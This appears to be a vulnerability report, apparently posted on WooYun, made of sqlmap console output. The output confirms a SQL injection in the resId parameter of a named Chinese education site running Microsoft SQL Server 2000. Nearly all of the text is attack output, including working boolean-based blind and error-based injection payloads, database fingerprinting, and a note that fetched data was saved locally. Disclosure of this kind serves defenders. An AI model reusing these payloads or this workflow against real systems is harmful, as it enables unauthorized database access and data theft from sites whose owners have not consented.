 E:\Tools\tools\工具\SqlMap免Python环境绿色版\Run.exe
sqlmap identified the following injection points with a total of 65 HTTP(s) requ
ests:
---
Place: GET
Parameter: resId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: resId=418 AND 6931=6931
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: resId=418 AND 7883=CONVERT(INT,(CHAR(58)+CHAR(120)+CHAR(118)+CHAR(1
01)+CHAR(58)+(SELECT (CASE WHEN (7883=7883) THEN CHAR(49) ELSE CHAR(48) END))+CH
AR(58)+CHAR(101)+CHAR(97)+CHAR(116)+CHAR(58)))
---
[20:16:56] [INFO] testing MySQL
[20:16:56] [WARNING] the back-end DBMS is not MySQL
[20:16:56] [INFO] testing Oracle
[20:16:56] [WARNING] the back-end DBMS is not Oracle
[20:16:56] [INFO] testing PostgreSQL
[20:16:57] [WARNING] the back-end DBMS is not PostgreSQL
[20:16:57] [INFO] testing Microsoft SQL Server
[20:16:57] [INFO] confirming Microsoft SQL Server
[20:17:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[20:17:00] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 70 times
[20:17:00] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:17:00] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\cchve.icve.com.cn'
www.wooyun.org